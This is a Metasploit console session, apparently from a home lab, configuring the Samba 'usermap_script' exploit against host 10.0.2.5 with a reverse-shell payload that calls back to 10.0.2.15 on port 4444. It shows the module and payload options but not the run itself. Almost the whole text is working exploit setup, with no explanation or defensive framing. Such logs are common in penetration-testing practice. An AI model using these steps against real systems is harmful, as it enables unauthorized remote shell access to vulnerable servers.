 msf exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) >